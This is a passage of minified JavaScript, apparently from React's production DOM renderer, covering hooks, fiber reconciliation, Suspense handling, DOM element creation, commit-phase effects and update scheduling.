0===r?null:r;var i=void 0;if(null!==ks){var a=ks.memoizedState;if(i=a.destroy,null!==r&&Sn(r,a.deps))return void Fn(t,n,i,r)}_s.effectTag|=e,o.memoizedState=Fn(1|t,n,i,r)}function In(e,t){return Dn(516,4,e,t)}function Bn(e,t){return Ln(516,4,e,t)}function Un(e,t){return Ln(4,2,e,t)}function Vn(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!==t&&void 0!==t?(e=e(),t.current=e,function(){t.current=null}):void 0}function zn(e,t,n){return n=null!==n&&void 0!==n?n.concat([e]):null,Ln(4,2,Vn.bind(null,t,e),n)}function qn(){}function Hn(e,t){return Pn().memoizedState=[e,void 0===t?null:t],e}function Wn(e,t){var n=On();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Sn(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Yn(e,t){var n=On();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Sn(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Gn(e,t,n){var r=zt();Ht(98>r?98:r,function(){e(!0)}),Ht(97<r?97:r,function(){var r=xs.suspense;xs.suspense=void 0===t?null:t;try{e(!1),n()}finally{xs.suspense=r}})}function Kn(e,t,n){var r=Lr(),o=ls.suspense;r=Ir(r,e,o),o={expirationTime:r,suspenseConfig:o,action:n,eagerReducer:null,eagerState:null,next:null};var i=t.pending;if(null===i?o.next=o:(o.next=i.next,i.next=o),t.pending=o,i=e.alternate,e===_s||null!==i&&i===_s)Ss=!0,o.expirationTime=Es,_s.expirationTime=Es;else{if(0===e.expirationTime&&(null===i||0===i.expirationTime)&&null!==(i=t.lastRenderedReducer))try{var a=t.lastRenderedState,u=i(a,n);if(o.eagerReducer=i,o.eagerState=u,su(u,a))return}catch(e){}Br(e,r)}}function Qn(e,t){var n=vo(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function Xn(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function Zn(e){if(Ms){var t=Ns;if(t){var n=t;if(!Xn(e,t)){if(!(t=Ye(n.nextSibling))||!Xn(e,t))return e.effectTag=-1025&e.effectTag|2,Ms=!1,void(js=e);Qn(js,n)}js=e,Ns=Ye(t.firstChild)}else e.effectTag=-1025&e.effectTag|2,Ms=!1,js=e}}function Jn(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;js=e}function $n(e){if(e!==js)return!1;if(!Ms)return Jn(e),Ms=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!We(t,e.memoizedProps))for(t=Ns;t;)Qn(e,t),t=Ye(t.nextSibling);if(Jn(e),13===e.tag){if(e=e.memoizedState,!(e=null!==e?e.dehydrated:null))throw Error(r(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if(n===wa){if(0===t){Ns=Ye(e.nextSibling);break e}t--}else n!==ba&&n!==Ea&&n!==xa||t++}e=e.nextSibling}Ns=null}}else Ns=js?Ye(e.stateNode.nextSibling):null;return!0}function er(){Ns=js=null,Ms=!1}function tr(e,t,n,r){t.child=null===e?hs(t,null,n,r):ds(t,e.child,n,r)}function nr(e,t,n,r,o){n=n.render;var i=t.ref;return en(t,o),r=Tn(e,t,n,r,i,o),null===e||Rs?(t.effectTag|=1,tr(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),hr(e,t,o))}function rr(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!=typeof a||yo(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?(e=wo(n.type,null,r,null,t.mode,i),e.ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,or(e,t,a,r,o,i))}return a=e.child,o<i&&(o=a.memoizedProps,n=n.compare,(n=null!==n?n:At)(o,r)&&e.ref===t.ref)?hr(e,t,i):(t.effectTag|=1,e=bo(a,r),e.ref=t.ref,e.return=t,t.child=e)}function or(e,t,n,r,o,i){return null!==e&&At(e.memoizedProps,r)&&e.ref===t.ref&&(Rs=!1,o<i)?(t.expirationTime=e.expirationTime,hr(e,t,i)):ar(e,t,n,r,i)}function ir(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function ar(e,t,n,r,o){var i=Dt(n)?Iu:Du.current;return i=Rt(t,i),en(t,o),n=Tn(e,t,n,r,i,o),null===e||Rs?(t.effectTag|=1,tr(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),hr(e,t,o))}function ur(e,t,n,r,o){if(Dt(n)){var i=!0;Ut(t)}else i=!1;if(en(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),pn(t,n,r),hn(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,u=t.memoizedProps;a.props=u;var s=a.context,l=n.contextType;"object"==typeof l&&null!==l?l=tn(l):(l=Dt(n)?Iu:Du.current,l=Rt(t,l));var c=n.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof a.getSnapshotBeforeUpdate;f||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||s!==l)&&dn(t,a,r,l),ss=!1;var p=t.memoizedState;a.state=p,sn(t,r,a,o),s=t.memoizedState,u!==r||p!==s||Lu.current||ss?("function"==typeof c&&(cn(t,n,c,r),s=t.memoizedState),(u=ss||fn(t,n,u,r,p,s,l))?(f||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.effectTag|=4)):("function"==typeof a.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=s),a.props=r,a.state=s,a.context=l,r=u):("function"==typeof a.componentDidMount&&(t.effectTag|=4),r=!1)}else a=t.stateNode,rn(e,t),u=t.memoizedProps,a.props=t.type===t.elementType?u:Xt(t.type,u),s=a.context,l=n.contextType,"object"==typeof l&&null!==l?l=tn(l):(l=Dt(n)?Iu:Du.current,l=Rt(t,l)),c=n.getDerivedStateFromProps,(f="function"==typeof c||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||s!==l)&&dn(t,a,r,l),ss=!1,s=t.memoizedState,a.state=s,sn(t,r,a,o),p=t.memoizedState,u!==r||s!==p||Lu.current||ss?("function"==typeof c&&(cn(t,n,c,r),p=t.memoizedState),(c=ss||fn(t,n,u,r,s,p,l))?(f||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,p,l),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,p,l)),"function"==typeof a.componentDidUpdate&&(t.effectTag|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=p),a.props=r,a.state=p,a.context=l,r=c):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=256),r=!1);return sr(e,t,n,r,i,o)}function sr(e,t,n,r,o,i){ir(e,t);var a=0!=(64&t.effectTag);if(!r&&!a)return o&&Vt(t,n,!1),hr(e,t,i);r=t.stateNode,Fs.current=t;var u=a&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&a?(t.child=ds(t,e.child,null,i),t.child=ds(t,null,u,i)):tr(e,t,u,i),t.memoizedState=r.state,o&&Vt(t,n,!0),t.child}function lr(e){var t=e.stateNode;t.pendingContext?It(e,t.pendingContext,t.pendingContext!==t.context):t.context&&It(e,t.context,!1),bn(e,t.containerInfo)}function cr(e,t,n){var r,o=t.mode,i=t.pendingProps,a=bs.current,u=!1;if((r=0!=(64&t.effectTag))||(r=0!=(2&a)&&(null===e||null!==e.memoizedState)),r?(u=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===i.fallback||!0===i.unstable_avoidThisFallback||(a|=1),Ft(bs,1&a),null===e){if(void 0!==i.fallback&&Zn(t),u){if(u=i.fallback,i=xo(null,o,0,null),i.return=t,0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return n=xo(u,o,n,null),n.return=t,i.sibling=n,t.memoizedState=Ds,t.child=i,n}return o=i.children,t.memoizedState=null,t.child=hs(t,null,o,n)}if(null!==e.memoizedState){if(e=e.child,o=e.sibling,u){if(i=i.fallback,n=bo(e,e.pendingProps),n.return=t,0==(2&t.mode)&&(u=null!==t.memoizedState?t.child.child:t.child)!==e.child)for(n.child=u;null!==u;)u.return=n,u=u.sibling;return o=bo(o,i),o.return=t,n.sibling=o,n.childExpirationTime=0,t.memoizedState=Ds,t.child=n,o}return n=ds(t,e.child,i.children,n),t.memoizedState=null,t.child=n}if(e=e.child,u){if(u=i.fallback,i=xo(null,o,0,null),i.return=t,i.child=e,null!==e&&(e.return=i),0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return n=xo(u,o,n,null),n.return=t,i.sibling=n,n.effectTag|=2,i.childExpirationTime=0,t.memoizedState=Ds,t.child=i,n}return t.memoizedState=null,t.child=ds(t,e,i.children,n)}function fr(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t),$t(e.return,t)}function pr(e,t,n,r,o,i){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailExpiration:0,tailMode:o,lastEffect:i}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailExpiration=0,a.tailMode=o,a.lastEffect=i)}function dr(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(tr(e,t,r.children,n),0!=(2&(r=bs.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!=(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&fr(e,n);else if(19===e.tag)fr(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(Ft(bs,r),0==(2&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)e=n.alternate,null!==e&&null===_n(e)&&(o=n),n=n.sibling;n=o,null===n?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),pr(t,!1,o,n,i,t.lastEffect);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===_n(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}pr(t,!0,n,null,i,t.lastEffect);break;case"together":pr(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function hr(e,t,n){null!==e&&(t.dependencies=e.dependencies);var o=t.expirationTime;if(0!==o&&Jr(o),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw Error(r(153));if(null!==t.child){for(e=t.child,n=bo(e,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,n=n.sibling=bo(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function mr(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function vr(e,t,n){var o=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return Dt(t.type)&&Lt(),null;case 3:return wn(),Mt(Lu),Mt(Du),n=t.stateNode,n.pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||!$n(t)||(t.effectTag|=4),Au(t),null;case 5:En(t),n=gn(gs.current);var i=t.type;if(null!==e&&null!=t.stateNode)ju(e,t,i,o,n),e.ref!==t.ref&&(t.effectTag|=128);else{if(!o){if(null===t.stateNode)throw Error(r(166));return null}if(e=gn(vs.current),$n(t)){o=t.stateNode,i=t.type;var a=t.memoizedProps;switch(o[Pa]=t,o[Oa]=a,i){case"iframe":case"object":case"embed":Se("load",o);break;case"video":case"audio":for(e=0;e<Yi.length;e++)Se(Yi[e],o);break;case"source":Se("error",o);break;case"img":case"image":case"link":Se("error",o),Se("load",o);break;case"form":Se("reset",o),Se("submit",o);break;case"details":Se("toggle",o);break;case"input":R(o,a),Se("invalid",o),De(n,"onChange");break;case"select":o._wrapperState={wasMultiple:!!a.multiple},Se("invalid",o),De(n,"onChange");break;case"textarea":H(o,a),Se("invalid",o),De(n,"onChange")}Fe(i,a),e=null;for(var u in a)if(a.hasOwnProperty(u)){var s=a[u];"children"===u?"string"==typeof s?o.textContent!==s&&(e=["children",s]):"number"==typeof s&&o.textContent!==""+s&&(e=["children",""+s]):gi.hasOwnProperty(u)&&null!=s&&De(n,u)}switch(i){case"input":N(o),I(o,a,!0);break;case"textarea":N(o),Y(o);break;case"select":case"option":break;default:"function"==typeof a.onClick&&(o.onclick=Le)}n=e,t.updateQueue=n,null!==n&&(t.effectTag|=4)}else{switch(u=9===n.nodeType?n:n.ownerDocument,e===ga&&(e=G(i)),e===ga?"script"===i?(e=u.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof o.is?e=u.createElement(i,{is:o.is}):(e=u.createElement(i),"select"===i&&(u=e,o.multiple?u.multiple=!0:o.size&&(u.size=o.size))):e=u.createElementNS(e,i),e[Pa]=t,e[Oa]=o,Ou(e,t,!1,!1),t.stateNode=e,u=Re(i,o),i){case"iframe":case"object":case"embed":Se("load",e),s=o;break;case"video":case"audio":for(s=0;s<Yi.length;s++)Se(Yi[s],e);s=o;break;case"source":Se("error",e),s=o;break;case"img":case"image":case"link":Se("error",e),Se("load",e),s=o;break;case"form":Se("reset",e),Se("submit",e),s=o;break;case"details":Se("toggle",e),s=o;break;case"input":R(e,o),s=F(e,o),Se("invalid",e),De(n,"onChange");break;case"option":s=V(e,o);break;case"select":e._wrapperState={wasMultiple:!!o.multiple},s=Uo({},o,{value:void 0}),Se("invalid",e),De(n,"onChange");break;case"textarea":H(e,o),s=q(e,o),Se("invalid",e),De(n,"onChange");break;default:s=o}Fe(i,s);var l=s;for(a in l)if(l.hasOwnProperty(a)){var c=l[a];"style"===a?Me(e,c):"dangerouslySetInnerHTML"===a?null!=(c=c?c.__html:void 0)&&Ri(e,c):"children"===a?"string"==typeof c?("textarea"!==i||""!==c)&&Q(e,c):"number"==typeof c&&Q(e,""+c):"suppressContentEditableWarning"!==a&&"suppressHydrationWarning"!==a&&"autoFocus"!==a&&(gi.hasOwnProperty(a)?null!=c&&De(n,a):null!=c&&P(e,a,c,u))}switch(i){case"input":N(e),I(e,o,!1);break;case"textarea":N(e),Y(e);break;case"option":null!=o.value&&e.setAttribute("value",""+O(o.value));break;case"select":e.multiple=!!o.multiple,n=o.value,null!=n?z(e,!!o.multiple,n,!1):null!=o.defaultValue&&z(e,!!o.multiple,o.defaultValue,!0);break;default:"function"==typeof s.onClick&&(e.onclick=Le)}He(i,o)&&(t.effectTag|=4)}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)Nu(e,t,e.memoizedProps,o);else{if("string"!=typeof o&&null===t.stateNode)throw Error(r(166));n=gn(gs.current),gn(vs.current),$n(t)?(n=t.stateNode,o=t.memoizedProps,n[Pa]=t,n.nodeValue!==o&&(t.effectTag|=4)):(n=(9===n.nodeType?n:n.ownerDocument).createTextNode(o),n[Pa]=t,t.stateNode=n)}return null;case 13:return Mt(bs),(o=t.memoizedState,0!=(64&t.effectTag))?(t.expirationTime=n,t):(n=null!==o,o=!1,null===e?void 0!==t.memoizedProps.fallback&&$n(t):(i=e.memoizedState,o=null!==i,n||null===i||null!==(i=e.child.sibling)&&(a=t.firstEffect,null!==a?(t.firstEffect=i,i.nextEffect=a):(t.firstEffect=t.lastEffect=i,i.nextEffect=null),i.effectTag=8)),n&&!o&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&bs.current)?rl===Gs&&(rl=Xs):(rl!==Gs&&rl!==Xs||(rl=Zs),0!==sl&&null!==el&&(So(el,nl),To(el,sl)))),(n||o)&&(t.effectTag|=4),null);case 4:return wn(),Au(t),null;case 10:return Jt(t),null;case 17:return Dt(t.type)&&Lt(),null;case 19:if(Mt(bs),null===(o=t.memoizedState))return null;if(i=0!=(64&t.effectTag),null===(a=o.rendering)){if(i)mr(o,!1);else if(rl!==Gs||null!==e&&0!=(64&e.effectTag))for(a=t.child;null!==a;){if(null!==(e=_n(a))){for(t.effectTag|=64,mr(o,!1),i=e.updateQueue,null!==i&&(t.updateQueue=i,t.effectTag|=4),null===o.lastEffect&&(t.firstEffect=null),t.lastEffect=o.lastEffect,o=t.child;null!==o;)i=o,a=n,i.effectTag&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,e=i.alternate,null===e?(i.childExpirationTime=0,i.expirationTime=a,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null):(i.childExpirationTime=e.childExpirationTime,i.expirationTime=e.expirationTime,i.child=e.child,i.memoizedProps=e.memoizedProps,i.memoizedState=e.memoizedState,i.updateQueue=e.updateQueue,a=e.dependencies,i.dependencies=null===a?null:{expirationTime:a.expirationTime,firstContext:a.firstContext,responders:a.responders}),o=o.sibling;return Ft(bs,1&bs.current|2),t.child}a=a.sibling}}else{if(!i)if(null!==(e=_n(a))){if(t.effectTag|=64,i=!0,n=e.updateQueue,null!==n&&(t.updateQueue=n,t.effectTag|=4),mr(o,!0),null===o.tail&&"hidden"===o.tailMode&&!a.alternate)return t=t.lastEffect=o.lastEffect,null!==t&&(t.nextEffect=null),null}else 2*rs()-o.renderingStartTime>o.tailExpiration&&1<n&&(t.effectTag|=64,i=!0,mr(o,!1),t.expirationTime=t.childExpirationTime=n-1);o.isBackwards?(a.sibling=t.child,t.child=a):(n=o.last,null!==n?n.sibling=a:t.child=a,o.last=a)}return null!==o.tail?(0===o.tailExpiration&&(o.tailExpiration=rs()+500),n=o.tail,o.rendering=n,o.tail=n.sibling,o.lastEffect=t.lastEffect,o.renderingStartTime=rs(),n.sibling=null,t=bs.current,Ft(bs,i?1&t|2:1&t),n):null}throw Error(r(156,t.tag))}function yr(e){switch(e.tag){case 1:Dt(e.type)&&Lt();var t=e.effectTag;return 4096&t?(e.effectTag=-4097&t|64,e):null;case 3:if(wn(),Mt(Lu),Mt(Du),0!=(64&(t=e.effectTag)))throw Error(r(285));return e.effectTag=-4097&t|64,e;case 5:return En(e),null;case 13:return Mt(bs),t=e.effectTag,4096&t?(e.effectTag=-4097&t|64,e):null;case 19:return Mt(bs),null;case 4:return wn(),null;case 10:return Jt(e),null;default:return null}}function gr(e,t){return{value:e,source:t,stack:f(t)}}function br(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=f(n)),null!==n&&c(n.type),t=t.value,null!==e&&1===e.tag&&c(e.type);try{console.error(t)}catch(e){setTimeout(function(){throw e})}}function wr(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){co(e,t)}}function xr(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){co(e,t)}else t.current=null}function Er(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,o=e.memoizedState;e=t.stateNode,t=e.getSnapshotBeforeUpdate(t.elementType===t.type?n:Xt(t.type,n),o),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:case 5:case 6:case 4:case 17:return}throw Error(r(163))}function _r(e,t){if(t=t.updateQueue,null!==(t=null!==t?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.destroy;n.destroy=void 0,void 0!==r&&r()}n=n.next}while(n!==t)}}function kr(e,t){if(t=t.updateQueue,null!==(t=null!==t?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Cr(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:return void kr(3,n);case 1:if(e=n.stateNode,4&n.effectTag)if(null===t)e.componentDidMount();else{var o=n.elementType===n.type?t.memoizedProps:Xt(n.type,t.memoizedProps);e.componentDidUpdate(o,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate)}return void(null!==(t=n.updateQueue)&&ln(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}ln(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.effectTag&&He(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:return;case 13:return void(null===n.memoizedState&&null!==(n=n.alternate)&&null!==(n=n.memoizedState)&&null!==(n=n.dehydrated)&&ke(n));case 19:case 17:case 20:case 21:return}throw Error(r(163))}function Sr(e,t,n){switch("function"==typeof kl&&kl(t),t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e.next;Ht(97<n?97:n,function(){var e=r;do{var n=e.destroy;if(void 0!==n){var o=t;try{n()}catch(e){co(o,e)}}e=e.next}while(e!==r)})}break;case 1:xr(t),n=t.stateNode,"function"==typeof n.componentWillUnmount&&wr(t,n);break;case 5:xr(t);break;case 4:Nr(e,t,n)}}function Tr(e){var t=e.alternate;e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.alternate=null,e.firstEffect=null,e.lastEffect=null,e.pendingProps=null,e.memoizedProps=null,e.stateNode=null,null!==t&&Tr(t)}function Pr(e){return 5===e.tag||3===e.tag||4===e.tag}function Or(e){e:{for(var t=e.return;null!==t;){if(Pr(t)){var n=t;break e}t=t.return}throw Error(r(160))}switch(t=n.stateNode,n.tag){case 5:var o=!1;break;case 3:case 4:t=t.containerInfo,o=!0;break;default:throw Error(r(161))}16&n.effectTag&&(Q(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||Pr(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}o?Ar(e,n,t):jr(e,n,t)}function Ar(e,t,n){var r=e.tag,o=5===r||6===r;if(o)e=o?e.stateNode:e.stateNode.instance,t?8===n.nodeType?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(8===n.nodeType?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),null!==(n=n._reactRootContainer)&&void 0!==n||null!==t.onclick||(t.onclick=Le));else if(4!==r&&null!==(e=e.child))for(Ar(e,t,n),e=e.sibling;null!==e;)Ar(e,t,n),e=e.sibling}function jr(e,t,n){var r=e.tag,o=5===r||6===r;if(o)e=o?e.stateNode:e.stateNode.instance,t?n.insertBefore(e,t):n.appendChild(e);else if(4!==r&&null!==(e=e.child))for(jr(e,t,n),e=e.sibling;null!==e;)jr(e,t,n),e=e.sibling}function Nr(e,t,n){for(var o,i,a=t,u=!1;;){if(!u){u=a.return;e:for(;;){if(null===u)throw Error(r(160));switch(o=u.stateNode,u.tag){case 5:i=!1;break e;case 3:case 4:o=o.containerInfo,i=!0;break e}u=u.return}u=!0}if(5===a.tag||6===a.tag){e:for(var s=e,l=a,c=n,f=l;;)if(Sr(s,f,c),null!==f.child&&4!==f.tag)f.child.return=f,f=f.child;else{if(f===l)break e;for(;null===f.sibling;){if(null===f.return||f.return===l)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}i?(s=o,l=a.stateNode,8===s.nodeType?s.parentNode.removeChild(l):s.removeChild(l)):o.removeChild(a.stateNode)}else if(4===a.tag){if(null!==a.child){o=a.stateNode.containerInfo,i=!0,a.child.return=a,a=a.child;continue}}else if(Sr(e,a,n),null!==a.child){a.child.return=a,a=a.child;continue}if(a===t)break;for(;null===a.sibling;){if(null===a.return||a.return===t)return;a=a.return,4===a.tag&&(u=!1)}a.sibling.return=a.return,a=a.sibling}}function Mr(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:return void _r(3,t);case 1:return;case 5:var n=t.stateNode;if(null!=n){var o=t.memoizedProps,i=null!==e?e.memoizedProps:o;e=t.type;var a=t.updateQueue;if(t.updateQueue=null,null!==a){for(n[Oa]=o,"input"===e&&"radio"===o.type&&null!=o.name&&D(n,o),Re(e,i),t=Re(e,o),i=0;i<a.length;i+=2){var u=a[i],s=a[i+1];"style"===u?Me(n,s):"dangerouslySetInnerHTML"===u?Ri(n,s):"children"===u?Q(n,s):P(n,u,s,t)}switch(e){case"input":L(n,o);break;case"textarea":W(n,o);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!o.multiple,e=o.value,null!=e?z(n,!!o.multiple,e,!1):t!==!!o.multiple&&(null!=o.defaultValue?z(n,!!o.multiple,o.defaultValue,!0):z(n,!!o.multiple,o.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(r(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return t=t.stateNode,void(t.hydrate&&(t.hydrate=!1,ke(t.containerInfo)));case 12:return;case 13:if(n=t,null===t.memoizedState?o=!1:(o=!0,n=t.child,cl=rs()),null!==n)e:for(e=n;;){if(5===e.tag)a=e.stateNode,o?(a=a.style,"function"==typeof a.setProperty?a.setProperty("display","none","important"):a.display="none"):(a=e.stateNode,i=e.memoizedProps.style,i=void 0!==i&&null!==i&&i.hasOwnProperty("display")?i.display:null,a.style.display=Ne("display",i));else if(6===e.tag)e.stateNode.nodeValue=o?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState&&null===e.memoizedState.dehydrated){a=e.child.sibling,a.return=e,e=a;continue}if(null!==e.child){e.child.return=e,e=e.child;continue}}if(e===n)break;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}return void Fr(t);case 19:return void Fr(t);case 17:return}throw Error(r(163))}function Fr(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Is),t.forEach(function(t){var r=po.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))})}}function Rr(e,t,n){n=on(n,null),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){dl||(dl=!0,hl=r),br(e,t)},n}function Dr(e,t,n){n=on(n,null),n.tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return br(e,t),r(o)}}var i=e.stateNode;return null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===ml?ml=new Set([this]):ml.add(this),br(e,t));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}function Lr(){return($s&(Ws|Ys))!==qs?1073741821-(rs()/10|0):0!==El?El:El=1073741821-(rs()/10|0)}function Ir(e,t,n){if(0==(2&(t=t.mode)))return 1073741823;var o=zt();if(0==(4&t))return 99===o?1073741823:1073741822;if(($s&Ws)!==qs)return nl;if(null!==n)e=Qt(e,0|n.timeoutMs||5e3,250);else switch(o){case 99:e=1073741823;break;case 98:e=Qt(e,150,100);break;case 97:case 96:e=Qt(e,5e3,250);break;case 95:e=2;break;default:throw Error(r(326))}return null!==el&&e===nl&&--e,e}function Br(e,t){if(50<wl)throw wl=0,xl=null,Error(r(185));if(null!==(e=Ur(e,t))){var n=zt();1073741823===t?($s&Hs)!==qs&&($s&(Ws|Ys))===qs?Hr(e):(zr(e),$s===qs&&Gt()):zr(e),(4&$s)===qs||98!==n&&99!==n||(null===bl?bl=new Map([[e,t]]):(void 0===(n=bl.get(e))||n>t)&&bl.set(e,t))}}function Ur(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else 